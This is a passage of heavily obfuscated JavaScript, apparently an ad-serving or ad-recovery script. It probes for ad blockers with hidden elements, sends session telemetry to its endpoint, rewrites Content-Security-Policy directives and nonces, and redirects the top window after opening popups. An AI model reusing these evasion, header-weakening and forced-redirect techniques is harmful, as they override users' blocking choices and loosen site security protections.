Vm{constructor(F4){const Q8=uc;this[Q8(0xf7f)]=F4,(0x0,VK['A'])(this,Q8(0xd92),void 0x0),(0x0,VK['A'])(this,Q8(0xbef),!0x1),(0x0,VK['A'])(this,Q8(0x374),0x0);}[uc(0xa07)](){return(0x0,V8['c'])(F4=>{const Q9=a2M;if(!Vc[Q9(0xa07)](this[Q9(0xf7f)]))return F4(!0x1);this[Q9(0x374)]&&window[Q9(0xeb6)](this[Q9(0x374)]),this[Q9(0x374)]=Vk['A'][Q9(0x70d)](window)[Q9(0x63a)][Q9(0x4c4)](window,()=>{const QV=Q9;if(this[QV(0xbef)])return void window[QV(0xeb6)](this[QV(0x374)]);if(!this[QV(0xf7f)]||!Vk['A'][QV(0x70d)]()[QV(0x7b5)][QV(0x70d)][QV(0x4c4)](this[QV(0xf7f)]))return window[QV(0xeb6)](this[QV(0x374)]),F4(!0x1);this[QV(0xd92)]=new MessageChannel(),this[QV(0xd92)][QV(0xc54)][QV(0x627)]=F6=>{const QM=QV,F7=Vk['A'][QM(0x70d)]()[QM(0xec3)][QM(0x70d)][QM(0x4c4)](F6);if(QM(0x7a9)==typeof F7&&(0x0,V2['_'])(F7)){this[QM(0xbef)]=!0x0;const F8=(0x0,V2['ks'])(F7);F8===Vm[QM(0xd8b)]?F4(!0x0):F8===Vm[QM(0xcbb)]&&F4(!0x1);}};const F5=(0x0,V2['md'])(Vm[QV(0x29d)]);Vk['A'][QV(0x70d)]()[QV(0x7b5)][QV(0x70d)][QV(0x4c4)](this[QV(0xf7f)])[QV(0x135)](F5,'*',[this[QV(0xd92)][QV(0x6ba)]]);},0xc8),Vk['A'][Q9(0x70d)](window)[Q9(0x6c2)][Q9(0x4c4)](window,()=>{const Qb=Q9;this[Qb(0xbef)]||(window[Qb(0xeb6)](this[Qb(0x374)]),F4(!0x1));},0xbb8);});}[uc(0xf75)](){const QF=uc;this[QF(0x374)]&&window[QF(0xeb6)](this[QF(0x374)]),this[QF(0xd92)][QF(0xc54)][QF(0x627)]=null,this[QF(0xd92)][QF(0x6ba)][QF(0x627)]=null;}static[uc(0x5f7)](F4){const Qi=uc;Vk['A'][Qi(0x70d)](F4)[Qi(0xf2b)][Qi(0x4c4)](F4,Qi(0xd1d),async F5=>{const QT=Qi,F6=Vk['A'][QT(0x70d)]()[QT(0xec3)][QT(0x70d)][QT(0x4c4)](F5);if(QT(0x7a9)!=typeof F6||!(0x0,V2['_'])(F6))return;const F7=(0x0,V2['ks'])(F6);if(F7!==this[QT(0x29d)]&&F7!==this[QT(0xd6c)])return;const F8=F5[QT(0x454)][0x0];F8[QT(0x135)]((0x0,V2['md'])(Vm[QT(0x3b1)]));const F9=await Vc[QT(0xebb)](F4[QT(0x32b)])?Vm[QT(0xd8b)]:Vm[QT(0xcbb)];F8[QT(0x135)]((0x0,V2['md'])(F9));});}}(0x0,VK['A'])(Vm,uc(0x29d),uc(0xa3d)),(0x0,VK['A'])(Vm,uc(0xd6c),uc(0x57c)),(0x0,VK['A'])(Vm,uc(0x3b1),uc(0xf1d)),(0x0,VK['A'])(Vm,uc(0xd8b),uc(0x4f4)),(0x0,VK['A'])(Vm,uc(0xcbb),uc(0x178));var VO=b(0x941),Va=b(0xc72),Vs=b(0x4d9),Vz=b(0x313);function VZ(F4){const QJ=uc,F5=QJ(0x689)[QJ(0xb77)](F4,'\x27'),F6=/^\s*([a-z-]*)(.*)$/i[QJ(0x5ae)](F4);if(!F6)throw new Error(F5);const F7=F6[0x1]||void 0x0,F8=[],F9=/([.:#][\w-]+|\[.+?\])/gi;let FV=null;for(;null!==(FV=F9[QJ(0x5ae)](F6[0x2]));){const FF=FV[0x0];switch(FF[0x0]){case'.':F8[QJ(0x1041)]({'name':QJ(0x801),'value':FF[QJ(0x709)](0x1)});break;case'#':F8[QJ(0x1041)]({'name':'id','value':FF[QJ(0x709)](0x1)});break;case'[':{const Fi=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[QJ(0x5ae)](FF);if(!Fi)return;var FM,Fb;F8[QJ(0x1041)]({'name':Fi[0x1],'value':null!==(FM=null!==(Fb=Fi[0x4])&&void 0x0!==Fb?Fb:Fi[0x5])&&void 0x0!==FM?FM:''});break;}default:return;}}return{'tag':F7,'attributes':F8};}const Vl={'randomUUID':uc(0x914)!=typeof crypto&&crypto[uc(0xb9c)]&&crypto[uc(0xb9c)][uc(0xd7c)](crypto)};let Vn;const Vr=new Uint8Array(0x10);function VR(){const QX=uc;if(!Vn){if(QX(0x914)==typeof crypto||!crypto[QX(0x1079)])throw new Error(QX(0x855));Vn=crypto[QX(0x1079)][QX(0xd7c)](crypto);}return Vn(Vr);}const Vx=[];for(let F4=0x0;F4<0x100;++F4)Vx[uc(0x1041)]((F4+0x100)[uc(0xa16)](0x10)[uc(0x709)](0x1));const Vv=function(F5,F6,F7){const Qh=uc;if(Vl[Qh(0xb9c)]&&!F6&&!F5)return Vl[Qh(0xb9c)]();const F8=(F5=F5||{})[Qh(0xbd4)]||(F5[Qh(0x90c)]||VR)();if(F8[0x6]=0xf&F8[0x6]|0x40,F8[0x8]=0x3f&F8[0x8]|0x80,F6){F7=F7||0x0;for(let F9=0x0;F9<0x10;++F9)F6[F7+F9]=F8[F9];return F6;}return function(FV,FM=0x0){const QU=Qh;return(Vx[FV[FM+0x0]]+Vx[FV[FM+0x1]]+Vx[FV[FM+0x2]]+Vx[FV[FM+0x3]]+'-'+Vx[FV[FM+0x4]]+Vx[FV[FM+0x5]]+'-'+Vx[FV[FM+0x6]]+Vx[FV[FM+0x7]]+'-'+Vx[FV[FM+0x8]]+Vx[FV[FM+0x9]]+'-'+Vx[FV[FM+0xa]]+Vx[FV[FM+0xb]]+Vx[FV[FM+0xc]]+Vx[FV[FM+0xd]]+Vx[FV[FM+0xe]]+Vx[FV[FM+0xf]])[QU(0x5a0)]();}(F8);},VC=F5=>{const QS=uc;if(Object[QS(0xf7e)])return Object[QS(0xf7e)](F5);{const F6={};return F5[QS(0x4fb)]((F7,F8)=>F6[F8]=F7),F6;}};let VB=!0x1,VP=[],VY=!0x0,VE=0x1,VW='';function VL(){const Qt=uc;if(VW)return VW;try{VW=document[Qt(0x5e7)][Qt(0x764)](Qt(0x88c))||Qt(0x861);}catch(F5){}return VW;}let M0='',M1=!0x1;async function M2(F5,F6,F7,F8){const Qo=uc;var F9;if(VY&&F6&&async function(FV){const Qg=a2M,FM=await async function(Fb){const QG=a2M;await VV();const FF=await async function(Fh){const Qy=a2M,FU=(0x0,V3['Wq'])({'protectUrlContext':'v7'===Fh[Qy(0x265)]||'v8'===Fh[Qy(0x265)]?{'version':Fh[Qy(0x265)],'originalHostname':Fh[Qy(0xff)],'bidder':void 0x0,'randomize':!0x0}:Fh,'url':''[Qy(0xb77)](V0['A'][Qy(0x560)],Qy(0x42c)),'endpoint':V0['A'][Qy(0x560)]}),FS=await fetch(FU);if(0xc8!==FS[Qy(0xd3f)])return[];const Fy=await FS[Qy(0x1da)](),FG=VO['A'][Qy(0xeb4)](Fy);return JSON[Qy(0x48c)](FG);}(Fb),Fi=[],FT=document[QG(0x2f4)](QG(0x30d));FT[QG(0xc12)][QG(0xebc)](QG(0x944),QG(0x861));const FJ=[];for(const Fh of FF){const FU=Fh[QG(0x146)][QG(0x599)](VZ)[QG(0xe73)](Fy=>void 0x0!==Fy),FS=[];for(const Fy of FU){var FX;const FG=null!==(FX=Fy[QG(0x1047)])&&void 0x0!==FX?FX:QG(0x30d),Fg=document[QG(0x2f4)](FG);for(const Fk of Fy[QG(0xf56)])Fg[QG(0x72a)](Fk[QG(0x294)],Fk[QG(0xd75)]);Fg[QG(0xc12)][QG(0xebc)](QG(0x944),QG(0x293)),Fg[QG(0xc12)][QG(0xebc)](QG(0x4b3),QG(0x345));const Fo=document[QG(0x2f4)](QG(0x30d));Fo[QG(0x1018)](Fg),FT[QG(0x1018)](Fo),FS[QG(0x1041)]({'element':Fg,'selector':Fy,'blocked':!0x1});}FJ[QG(0x1041)]({'id':Fh['id'],'probes':FS});}document[QG(0x21a)][QG(0x1018)](FT),await(0x0,V9['y'])(0xa);for(const {id:Fd,probes:Fu}of FJ){for(const Fj of Fu)QG(0x861)===window[QG(0x60f)](Fj[QG(0x405)])[QG(0x944)]&&(Fj[QG(0xeee)]=!0x0);Fu[QG(0xe73)](FQ=>FQ[QG(0xeee)])[QG(0x5e4)]/Fu[QG(0x5e4)]>=0.6&&Fi[QG(0x1041)](Fd);}return FT[QG(0x3b0)](),Fi;}(FV);M5(FV,Qg(0x8e0),new Map([[Qg(0xf3e),FM[Qg(0xbf3)](',')]])),await M8(FV);}(F5),M5(F5,Qo(0x320),new Map([[Qo(0x329),V0['A'][Qo(0xb47)]],[Qo(0x1089),F6?Qo(0x784):Qo(0x38e)],[Qo(0xcc5),F7?Qo(0x784):Qo(0x38e)],[Qo(0x266),null!==(F9=V1['A'][Qo(0x70d)](Qo(0x266)))&&void 0x0!==F9?F9:''],[Qo(0x481),window[Qo(0xaf2)]?Qo(0x784):Qo(0x38e)],[Qo(0x848),F6?String((0x0,Vs['Ki'])()):Qo(0xbc0)]])),await M8(F5),F8&&!M1){M1=!0x0;const FV=window[Qo(0xce6)][Qo(0x70f)][Qo(0xc43)](Qo(0xd02))||window[Qo(0xce6)][Qo(0x70f)][Qo(0xc43)](Qo(0x1f3));let FM=M3(FV);window[Qo(0x9c0)](()=>{const Fb=M3(FV);FM!==Fb&&(FM=Fb,M2(F5,F6,F7,F8));},0x64);}}function M3(F5){const Qk=uc,F6=window[Qk(0xce6)][Qk(0x561)][Qk(0x486)]('#')[0x0];return F5?F6[Qk(0x486)]('?')[0x0]:F6;}async function M4(F5,F6){const Qd=uc;M5(F5,Qd(0x82f),new Map([[Qd(0x329),V0['A'][Qd(0xb47)]],...F6]));}function M5(F5,F6,F7){const Qu=uc;MM(F7);const F8=VL();if(F8&&F7[Qu(0x1068)](Qu(0x88c),F8),V7['A'][Qu(0x2c7)](Qu(0x344)[Qu(0xb77)](F6,')'),VC(F7)),Vz['A'][Qu(0xfd)]())return M6(F6,F7);M7(F5,F6,F7);}const M6=(F5,F6)=>{const Qj=uc;let F7=window;for(;F7!==F7[Qj(0x922)][Qj(0x7cf)];)F7=F7[Qj(0x922)][Qj(0x7cf)],F7[Qj(0x135)]({'as_key':Qj(0x8d7),'event':F5,'params':F6},'*');},M7=(F5,F6,F7)=>{const QQ=uc;var F8;F7[QQ(0x1068)](QQ(0xf08),VE[QQ(0xa16)]()),VP[QQ(0x1041)]({'name':F6,'params':VC(F7)}),VB||(VB=!0x0,F8=async()=>{VB=!0x1,await M8(F5);},Vk['A'][QQ(0x70d)](window)[QQ(0xa2a)]?Vk['A'][QQ(0x70d)](window)[QQ(0xa2a)][QQ(0x4c4)](window,F8):Vk['A'][QQ(0x70d)](window)[QQ(0x6c2)][QQ(0x4c4)](window,F8,0x64));};async function M8(F5){const QD=uc,F6=VP;if(VP=[],0x0===F6[QD(0x5e4)])return;if(V0['A'][QD(0x2c7)])return;if(!VY)return;const F7=await(0x0,V5['C8'])(F5,V0['A'][QD(0x560)])?(0x0,V5['XV'])(V0['A'][QD(0x560)],0x0):V0['A'][QD(0x560)],F8=F7+QD(0x6f3)[QD(0xb77)](location[QD(0xe6d)]),F9=VO['A'][QD(0x6f9)](JSON[QD(0x2e2)](F6));await Va['G'][QD(0xde4)](QD(0xcbf),(0x0,V3['Wq'])({'protectUrlContext':'v7'===F5[QD(0x265)]||'v8'===F5[QD(0x265)]?{'version':F5[QD(0x265)],'originalHostname':F5[QD(0xff)],'bidder':void 0x0,'randomize':!0x0}:F5,'url':F8,'endpoint':F7}),F9);}async function M9(F5,F6,F7){const QN=uc;let F8=arguments[QN(0x5e4)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;F7[QN(0x1068)](QN(0xf08),F8[QN(0xa16)]()),MM(F7),V7['A'][QN(0x2c7)](QN(0x344)[QN(0xb77)](F6,')'),VC(F7));const F9=V0['A'][QN(0x560)]+QN(0x6f3)[QN(0xb77)](location[QN(0xe6d)]),FV=VO['A'][QN(0x6f9)](JSON[QN(0x2e2)]([{'name':F6,'params':VC(F7)}]));await Va['G'][QN(0xde4)](QN(0xcbf),(0x0,V3['Wq'])({'protectUrlContext':'v7'===F5[QN(0x265)]||'v8'===F5[QN(0x265)]?{'version':F5[QN(0x265)],'originalHostname':F5[QN(0xff)],'bidder':void 0x0,'randomize':!0x0}:F5,'url':F9,'endpoint':V0['A'][QN(0x560)]}),FV);}function MV(F5){const Qw=uc;VY=Math[Qw(0xbd4)]()<F5,VE=F5;}function MM(F5){const Qf=uc;F5[Qf(0x1068)](Qf(0xf59),location[Qf(0x561)]),F5[Qf(0x1068)](Qf(0x98a),V0['A'][Qf(0x265)]),F5[Qf(0x1068)](Qf(0xe89),V6['A'][Qf(0xd53)]()[Qf(0xa16)]()),F5[Qf(0x1068)](Qf(0x366),(0x0,Vs['FA'])()),F5[Qf(0x1068)](Qf(0x106d),(function(){const QA=Qf,F6=QA(0x106d);try{let F7=sessionStorage[QA(0x1067)](F6);return F7||(F7=Vv(),sessionStorage[QA(0x9cf)](F6,F7)),F7;}catch(F8){return'';}}())),F5[Qf(0x1068)](Qf(0x684),M0||(M0=Vv(),M0)),F5[Qf(0x1068)](Qf(0x3c7),Math[Qf(0x3f0)](performance[Qf(0xa35)]())[Qf(0xa16)]());}function Mb(F5,F6,F7,F8){const Qp=uc;F5[Qp(0x135)]({'type':F6,'name':F7,'data':F8},'*');}const MF=[{'description':uc(0x23c),'selectors':uc(0xd2c)[uc(0x486)]('\x0a')[uc(0x599)](F5=>F5[uc(0xb61)]())[uc(0xe73)](F5=>F5[uc(0x5e4)]>0x0),'isVisible':(F5,F6)=>uc(0x861)!==F6[uc(0x60f)](F5)[uc(0x2fa)](uc(0x944))},{'description':uc(0x8e2),'selectors':uc(0xca7)[uc(0x486)]('\x0a')[uc(0x599)](F5=>F5[uc(0xb61)]())[uc(0xe73)](F5=>F5[uc(0x5e4)]>0x0),'isVisible':(F5,F6)=>uc(0x861)!==F6[uc(0x60f)](F5)[uc(0x2fa)](uc(0x944)),'excludeHosts':[uc(0x124),uc(0x563),uc(0xa59)]},{'description':uc(0xe40),'selectors':uc(0xd73)[uc(0x486)]('\x0a')[uc(0x599)](F5=>F5[uc(0xb61)]())[uc(0xe73)](F5=>F5[uc(0x5e4)]>0x0),'isVisible':(F5,F6)=>{const QH=uc,F7=F6[QH(0x60f)](F5);return QH(0xf7c)===F7[QH(0x2fa)](QH(0xe73))||QH(0x861)===F7[QH(0x2fa)](QH(0x66d));}}],Mi=uc(0xe37),MT=F5=>{const QI=uc;if(Vk['A'][QI(0x70d)](F5)[QI(0x4b9)][QI(0x4c4)](F5[QI(0x32b)][QI(0x3cd)],QI(0x279)))return;const F6=F5[QI(0x32b)][QI(0x2f4)](QI(0x47a));Vk['A'][QI(0x70d)](F5)[QI(0x2ae)][QI(0x4c4)](F6,QI(0x294),QI(0x870)),Vk['A'][QI(0x70d)](F5)[QI(0x65f)][QI(0x4c4)](F5[QI(0x32b)][QI(0x3cd)],F6),Vk['A'][QI(0x70d)](F5)[QI(0xf2b)][QI(0x4c4)](F5,QI(0xd1d),async F7=>{const Qq=QI;if(F7[Qq(0x84d)][Qq(0x2d4)]!==Mi)return;F7[Qq(0xd5e)]();const F8=await(async(F9,FV)=>await MJ(F9,FV))(F5,F7[Qq(0x84d)][Qq(0xe6d)]);F7[Qq(0x454)][0x0][Qq(0x135)](F8);});},MJ=async(F5,F6)=>{const QK=uc;await(0x0,V9['y'])(0x64);for(const F9 of MF)if((!F9[QK(0xbd2)]||!F9[QK(0xbd2)][QK(0xb94)](FV=>F6[QK(0xc43)](FV)))&&(!F9[QK(0x70e)]||F9[QK(0x70e)][QK(0xb94)](FV=>F6[QK(0xc43)](FV))))for(const FV of F9[QK(0x146)]){let FM=[];try{FM=F5[QK(0x61d)][QK(0xea9)](Vk['A'][QK(0x70d)](F5)[QK(0x6a5)][QK(0x4c4)](F5[QK(0x32b)],FV));}catch(Fb){}if(FM[QK(0x5e4)]>0x0&&FM[QK(0x47c)](FF=>!F9[QK(0xa07)](FF,F5)))return{'isVisible':!0x1,'selector':FV,'description':F9[QK(0x166)]};}const F7=F5[QK(0x61d)][QK(0xea9)](Vk['A'][QK(0x70d)](F5)[QK(0x6a5)][QK(0x4c4)](F5[QK(0x32b)],QK(0xf7f)))[QK(0x599)](FF=>async function(Fi,FT){const Qc=QK;let FJ=arguments[Qc(0x5e4)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:FT[Qc(0xce6)][Qc(0xe6d)];return await(FX=>(0x0,V8['c'])(Fh=>{const Qm=Qc,FU=new MessageChannel();FU[Qm(0xc54)][Qm(0x627)]=FS=>Fh(FS[Qm(0x84d)]),Vk['A'][Qm(0x70d)](FT)[Qm(0x7b5)][Qm(0x70d)][Qm(0x4c4)](FX)[Qm(0x135)]({'as_key':Mi,'hostname':FJ},'*',[FU[Qm(0x6ba)]]),setTimeout(()=>Fh({'isVisible':!0x0}),0xbb8);}))(Fi);}(FF,F5));return F7[QK(0x5e4)]>0x0?await(F8=F7,(0x0,V8['c'])((FF,Fi)=>{const QO=QK;let FT=0x0;F8[QO(0x4fb)](FJ=>{const Qa=QO;FJ[Qa(0x614)](FX=>{const Qs=Qa;FX[Qs(0xa07)]||FF(FX),++FT===F8[Qs(0x5e4)]&&FF({'isVisible':!0x0});})[Qa(0x5d3)](Fi);});})):{'isVisible':!0x0};var F8;},MX=(F5,F6,F7,F8)=>{const Qz=uc,F9=Date[Qz(0xa35)]();if(Qz(0x7a9)==typeof F8&&F8[Qz(0xd3b)](Qz(0xfcf))&&!F6){const FM=setInterval(async()=>{const Qe=Qz;document[Qe(0x273)]()&&(clearInterval(FM),Date[Qe(0xa35)]()-F9<0x1f4&&(Mh(F5)[Qe(0xce6)][Qe(0x561)]=F7));},0x64);return;}const FV=setInterval(async()=>{const QZ=Qz;F6&&!F6[QZ(0xbe3)]||(clearInterval(FV),Date[QZ(0xa35)]()-F9<0x1f4&&(Mh(F5)[QZ(0xce6)][QZ(0x561)]=F7));},0xa);};function Mh(F5){const Ql=uc;let F6=F5;for(;F6!==F6[Ql(0x922)];)F6=F6[Ql(0x922)];return F6;}function MU(F5,F6){return(0x0,V8['c'])((F7,F8)=>{const Qn=a2M;let F9=0x0;F5[Qn(0x4fb)](FV=>{const Qr=Qn;FV[Qr(0x614)](FM=>{const QR=Qr;F6(FM)&&F7(!0x0),++F9===F5[QR(0x5e4)]&&F7(!0x1);})[Qr(0x5d3)](F8);});});}function MS(F5){const Qx=uc;return Qx(0x784)===F5[Qx(0x764)](Qx(0xe0e));}const My=F5=>!0x0,MG=F5=>!0x0,Mg=F5=>(F6=>{const Qv=uc,F7=window[Qv(0x60f)](F6);return!(!F7[Qv(0x1012)]||Qv(0x861)===F7[Qv(0x1012)]);})(F5)&&Mj(F5),Mo=F5=>(F6=>{const QC=uc;if(F6[QC(0xa18)])return!0x0;const F7=window[QC(0x60f)](F6);return!(!F7[QC(0x1012)]||QC(0x861)===F7[QC(0x1012)]);})(F5)&&Mj(F5),Mk=uc(0xd25),Md=async(F5,F6)=>Mj(F5)&&await(F7=>(0x0,V8['c'])(F8=>{const QB=uc,F9=new MessageChannel();F9[QB(0xc54)][QB(0x627)]=FV=>F8(FV[QB(0x84d)]),Vk['A'][QB(0x70d)](F6)[QB(0x7b5)][QB(0x70d)][QB(0x4c4)](F7)[QB(0x135)]({'as_key':Mk},'*',[F9[QB(0x6ba)]]),setTimeout(()=>F8(!0x1),0xbb8);}))(F5),Mu=F5=>{const QP=uc;if(Vk['A'][QP(0x70d)](F5)[QP(0x4b9)][QP(0x4c4)](F5[QP(0x32b)][QP(0x3cd)],QP(0x9f9)))return;const F6=F5[QP(0x32b)][QP(0x2f4)](QP(0x47a));Vk['A'][QP(0x70d)](F5)[QP(0x2ae)][QP(0x4c4)](F6,QP(0x294),QP(0xd11)),Vk['A'][QP(0x70d)](F5)[QP(0x65f)][QP(0x4c4)](F5[QP(0x32b)][QP(0x3cd)],F6),Vk['A'][QP(0x70d)](F5)[QP(0xf2b)][QP(0x4c4)](F5,QP(0xd1d),async F7=>{const QY=QP;if(F7[QY(0x84d)][QY(0x2d4)]!==Mk)return;F7[QY(0xd5e)]();const F8=await(async F9=>{const QE=QY,FV=F9[QE(0x32b)];if(!FV[QE(0x21a)])return!0x1;if([{'tagName':'a','checker':My},{'tagName':QE(0x41b),'checker':MG},{'tagName':QE(0x30d),'checker':Mg},{'tagName':QE(0x9d5),'checker':Mo}][QE(0xb94)](Fb=>{const QW=QE;let {tagName:FF,checker:Fi}=Fb;const FT=Array[QW(0xea9)](FV[QW(0x21a)][QW(0xdf9)](FF))[QW(0xe73)](FJ=>!MS(FJ))[QW(0xdb0)](FJ=>Fi(FJ));return FT&&V7['A'][QW(0x2c7)](QW(0xa85)[QW(0xb77)](FF)),FT;}))return!0x0;const FM=[{'tagName':QE(0xf7f),'checker':Md}][QE(0x599)](Fb=>{const QL=QE;let {tagName:FF,checker:Fi}=Fb;return MU(Array[QL(0xea9)](FV[QL(0x21a)][QL(0xdf9)](FF))[QL(0xe73)](FT=>!MS(FT))[QL(0x599)](FT=>Fi(FT,F9)[QL(0x614)](FJ=>(FJ&&V7['A'][QL(0x2c7)](QL(0xa85)[QL(0xb77)](FF)),FJ))),FT=>FT);});return await MU(FM,Fb=>Fb);})(F5);F7[QY(0x454)][0x0][QY(0x135)](F8);});},Mj=F5=>{const D1=uc,F6=F9=>{const D0=a2M,FV=window[D0(0x60f)](F9);return D0(0x861)!==FV[D0(0x944)]&&D0(0x345)===FV[D0(0x4b3)]&&parseFloat(FV[D0(0x18e)])>0.2;};if(!F6(F5))return!0x1;const F7=F5[D1(0x418)]();if(F7[D1(0xaca)]<0xa||F7[D1(0xd9d)]<0xa)return!0x1;let F8=F5[D1(0xada)];for(;F8;){if(!F6(F8))return!0x1;F8=F8[D1(0xada)];}return!0x0;};var MQ=b(0x120e);const MD=async F5=>{const D2=uc;let {url:F6,target:F7,windowFeatures:F8}=F5;const F9=await Vk['A'][D2(0x70d)](window)[D2(0x23b)][D2(0x4c4)](window,F6,{'credentials':D2(0x900)});let FV;FV=F9['ok']?await F9[D2(0x1da)]():(0x0,V3['EW'])(F6)?(0x0,V3['sH'])(F6)[D2(0xb85)]:F6,Mb(window,D2(0xb15),D2(0x1ca),{'target':F7,'windowFeatures':F8,'url':FV});},MN=F5=>{const D3=uc;let {target:F6,windowFeatures:F7,url:F8}=F5;const F9=Vk['A'][D3(0x70d)](window)[D3(0x260)][D3(0x4c4)](window,F8,null!=F6?F6:D3(0xb8e),F7);MX(window,F9,F8,F7);};var Mw=b(0x1a13);function Mf(F5){const D4=uc,F6=Object[D4(0x979)](null),F7=F5[D4(0x486)](';');for(const F9 of F7){var F8;const FV=F9[D4(0xb61)]();if(!FV)continue;const FM=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[D4(0x5ae)](FV);if(!FM||!FM[D4(0xed6)])continue;const Fb=MA(FM[D4(0xed6)][D4(0x294)]),FF=(null!==(F8=FM[D4(0xed6)][D4(0xbd9)])&&void 0x0!==F8?F8:'')[D4(0xb61)]();if(!FF){F6[Fb]=[];continue;}const Fi=FF[D4(0x486)](/[\t\n\r\f ]+/),FT=[],FJ=new Set();for(const FX of Fi){const Fh=FX[D4(0xb61)]();Fh&&(FJ[D4(0x34d)](Fh)||(FJ[D4(0x845)](Fh),FT[D4(0x1041)](Fh)));}if(F6[Fb]){const FU=F6[Fb],FS=[],Fy=new Set();for(const FG of[...FU,...FT])Fy[D4(0x34d)](FG)||(Fy[D4(0x845)](FG),FS[D4(0x1041)](FG));F6[Fb]=FS;}else F6[Fb]=FT;}return{'directives':F6};}function MA(F5){const D5=uc;return F5[D5(0xb61)]()[D5(0x5a0)]();}function Mp(F5){const D6=uc,F6=[];for(const [F7,F8]of Object[D6(0xa89)](F5[D6(0xa3b)])){const F9=MA(F7);F8&&0x0!==F8[D6(0x5e4)]?F6[D6(0x1041)](''[D6(0xb77)](F9,'\x20')[D6(0xb77)](F8[D6(0xbf3)]('\x20'))):F6[D6(0x1041)](F9);}return F6[D6(0xbf3)](';\x20');}function MH(F5){const D7=uc,F6=F5[D7(0xa3b)][D7(0xb4a)]||F5[D7(0xa3b)][D7(0x582)];if(!F6||0x0===F6[D7(0x5e4)])return null;for(const F7 of F6){const F8=F7[D7(0xaa4)](/^["']?nonce-([^'"\s]+)["']?$/);if(F8)return F8[0x1];}return null;}function MI(F5,F6){const D8=uc,F7=F6[D8(0xaa4)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(F7&&(0x0,V3['Vp'])(F5)){let F8=V0['A'][D8(0x560)][D8(0xe7c)](/^https?:\/\//,'');return(0x0,V5['az'])(F5,V0['A'][D8(0x560)])&&(F8=/^\d+\./i[D8(0x814)](F8)?F8[D8(0xe7c)](/^\d+\./,'*.'):'*.'+F8),[F8,V3['qF'],F5[D8(0xff)],(0x0,V3['rI'])(F7[0x1],F5[D8(0xff)]),''][D8(0xbf3)]('/');}return F6[D8(0xaa4)](/^(?:https?:\/\/)?\*$/)?'*':F6;}function Mq(F5,F6){const D9=uc;if(!(0x0,V3['Vp'])(F5))throw new Error(D9(0xbba)[D9(0xb77)](F5));if(!F6||0x0===F6[D9(0x5e4)])return;const F7=function(FM){const DV=D9;return FM[DV(0x486)](',')[DV(0x599)](Fb=>Fb[DV(0xb61)]())[DV(0xe73)](Fb=>Fb[DV(0x5e4)]>0x0)[DV(0x599)](Mf);}(F6);if(0x0===F7[D9(0x5e4)])return;const F8=F7[D9(0x599)](FM=>function(Fb,FF){const DM=D9,Fi={'directives':Object[DM(0xf7e)](Object[DM(0xa89)](FF[DM(0xa3b)])[DM(0x599)](FT=>{let [FJ,FX]=FT;const Fh=function(FU){const Di=a2M,FS={'frame-ancestors':function(Fy){const Db=a2M;return(0x0,V3['Vp'])(Fb)&&Fb[Db(0x2cc)]?[Db(0x287)+Fb[Db(0xff)]]:Fy[Db(0x599)](FG=>MI(Fb,FG));},'block-all-mixed-content':function(Fy){const DF=a2M;return V0['A'][DF(0x2c7)]?null:[...Fy];},'report-uri':()=>null};return FS[FU]?FS[FU]:FU[Di(0xc43)](Di(0xabf))?Fy=>(V0['A'][Di(0x2c7)]?Fy[Di(0x599)](FG=>Di(0x1080)===FG?Di(0x791):FG):[...Fy])[Di(0x599)](FG=>MI(Fb,FG)):null;}(FJ);return Fh?[FJ,Fh(FX)]:[FJ,[...FX]];})[DM(0xe73)](FT=>{let [,FJ]=FT;return null!=FJ;}))};return 0x0===Object[DM(0x9b7)](Fi[DM(0xa3b)])[DM(0x5e4)]?null:Fi;}(F5,FM))[D9(0xe73)](FM=>null!=FM),F9=F8[D9(0x599)](MH)[D9(0xdb0)](FM=>null!=FM),FV=function(FM){const DT=D9;return FM[DT(0x599)](Mp)[DT(0xbf3)](',\x20');}(F8);return{'protectedHeader':FV,'scriptNonce':F9};}const MK=[],Mc={};function Mm(F5,F6){const DJ=uc;if(MK[DJ(0xd3b)](F6))return;const F7=F5[DJ(0xb21)][DJ(0xe10)](F5,F6);if(F7){if(!F7[DJ(0xa09)])return;if(F7[DJ(0x70d)]||F7[DJ(0x1068)])return;}try{if(F6[DJ(0xaa4)](/^\d+$/))return;Mc[F6]=F5[F6],F5[DJ(0xb21)][DJ(0xcfa)](F5,F6,{'get':function(){const DX=DJ,F8=Mc[F6];if(void 0x0===F8){const F9=(0x0,V2['md'])(F6),FV=Vk['A'][DX(0x70d)](F5)[DX(0x4e3)][DX(0x4c4)](F5[DX(0x32b)],DX(0x501)[DX(0xb77)](F9,'\x22]'));if(FV)return FV[DX(0x2d9)];const FM=Vk['A'][DX(0x70d)](F5)[DX(0x6a5)][DX(0x4c4)](F5[DX(0x32b)],'#'+F9);if(0x1===FM[DX(0x5e4)])return FM[0x0];if(FM[DX(0x5e4)]>0x1)return FM;}return F8;},'set':function(F8){return Mc[F6]=F8;},'configurable':!0x0});}catch(F8){return void V7['A'][DJ(0x2c7)](DJ(0xd63),F8[DJ(0xa16)]());}MK[DJ(0x1041)](F6);}const MO=uc(0xe1f)[uc(0xb77)](uc(0xfbc),uc(0x2a9));var Ma=b(0xe37);function Ms(F5,F6,F7,F8,F9){const Dh=uc;return F6?F6[Dh(0x486)]('\x20')[Dh(0x599)](FV=>(0x0,V3['EW'])(FV)?FV:(0x0,V3['Wq'])({'protectUrlContext':F5,'url':FV,'kind':V3['MN'][Dh(0xb76)],'baseUrl':F7,'endpoint':F8||V0['A'][Dh(0x560)],'key':F9||(0x0,Ma['x'])()}))[Dh(0xbf3)]('\x20'):F6;}function Mz(F5){const DU=uc;return F5?F5[DU(0x486)]('\x20')[DU(0x599)](F6=>(0x0,V3['EW'])(F6)?(0x0,V3['sH'])(F6)[DU(0xb85)]:F6)[DU(0xbf3)]('\x20'):F5;}var MZ=b(0x13e7);function Ml(F5){const DS=uc,F6=[],F7=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let F8;for(;null!==(F8=F7[DS(0x5ae)](F5,{'shouldUseOrigin':!0x0}));){const F9=F8[0x1][DS(0xb61)]();if(F9[DS(0xd3b)]('\x20')){const FV=F9[DS(0x486)]('\x20');F6[DS(0x1041)]({'url':FV[0x0],'size':FV[0x1]});}else F6[DS(0x1041)]({'url':F9});}return F6;}const Mn=F5=>{const Dt=uc;let 